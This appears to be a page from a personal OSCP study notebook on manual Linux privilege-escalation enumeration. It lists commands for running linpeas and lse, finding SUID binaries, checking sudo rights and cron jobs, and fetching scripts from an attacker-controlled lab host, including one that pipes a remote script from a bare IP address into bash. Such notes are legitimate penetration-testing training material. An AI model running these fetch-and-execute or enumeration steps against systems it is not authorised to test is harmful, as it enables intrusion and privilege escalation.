 Linux - Manual Enumeration
Methdology / Methodology / 2. Privilege Escalation / Linux Privesc / Methodology / Linux - Manual Enumeration
Methdology
Methodology
0. Start Here
Methdology
1. Enumeration
0. Initial Recon
1. Initial Recon
Initial Recon
2. Checklist
3. General methodology
4. Common Web Attack Te...
5. API
6. Web CVEs
WAF bypass
Cloud
AWS
Azure
Cloud
Metadata
OWASP Cloud Top 10
Webapp -_ cloud
Other Services
Enumeration (Learning resour...
2. Privilege Escalation
Linux Privesc
Methodology
Attacks
Capabilities
Capabilities
openssl
tar
Common Kernel Expl...
less common
NFS
Sudo Access
212216_Obsidian_OSCP_Met...
stty rows 29 cols 237
export TERM=xterm-256color
(if u wanna set the rows etc)
this checks ur rows and columns in ur current shell:
curl 10.13.4.2/stab.sh | bash
Grab all enum files:
wget -nH -r 10.13.31.108 && rm index.html
Give all execution permission:
chmod +x .sh
Mass enum oneliner:
/tmp/test/linpeas.sh | tee linpeas.log && /tmp/test/lse.sh -i | tee lse.log
Go through all output:
cat .log
less -R *.log
Manual Quick Wins
See what current user has sudo permission for:
sudo -l
Check for kernel exploits:
uname -sr
lsb_release -a
Finds binaries with SUID or SGID bitsets:
find / -type f -perm -04000 -ls 2>/dev/null
strings /usr/sbin/exim4
(Use searchsploit and https://gtfobins.github.io/ on results)
Check cronjobs:
cat /etc/crontab
ls /etc/cron*
cat /etc/cron*
cat /etc/cron.d
cat /var/spool/cron/*
Check processes running:
6 backlinks 293 words 1,639 characters